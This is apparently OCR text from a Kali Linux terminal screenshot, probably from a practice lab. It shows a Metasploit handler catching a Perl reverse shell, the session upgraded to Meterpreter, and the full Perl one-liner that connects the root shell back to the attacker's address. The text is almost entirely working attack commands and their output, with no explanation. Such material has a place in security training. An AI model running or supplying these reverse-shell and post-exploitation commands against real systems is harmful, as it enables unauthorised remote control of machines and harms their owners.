 kali@Zeus: ~
File Actions Edit View Help
└─$ msfconsole -x "use exploit/multi/handler;set PAYLOAD cmd/unix/reverse_perl;set LHOST 10.18.45.56;set LPORT 5555
;exploit"
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
=[ metasploit v6.1.22-dev ]
+ -- --=[ 2188 exploits - 1161 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => cmd/unix/reverse_perl
LHOST => 10.18.45.56
LPORT => 5555
[*] Started reverse TCP handler on 10.18.45.56:5555
[*] Command shell session 1 opened (10.18.45.56:5555 -> 10.10.32.226:39714 ) at 2022-03-05 19:14:30 +0200
background
Background session 1? [y/N]  y
msf6 exploit(multi/handler) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.18.45.56:4433
[*] Sending stage (984904 bytes) to 10.10.32.226
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 2 opened (10.18.45.56:4433 -> 10.10.32.226:4
4946 ) at 2022-03-05 19:15:09 +0200
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter >
targets.txt
kali@Zeus: ~
File Actions Edit View Help
root@4a70924bafa0:~# perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$ke
y}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"10.18.45.56:5555");STDIN->fdope
n($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};'
Parameterless "use IO" deprecated at -e line 0.
root@4a70924bafa0:~# id
uid=0(root) gid=1(daemon) groups=1(daemon)
root@4a70924bafa0:~#